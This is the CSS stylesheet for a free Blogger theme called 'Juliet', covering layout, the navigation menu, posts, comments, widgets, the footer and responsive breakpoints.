Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
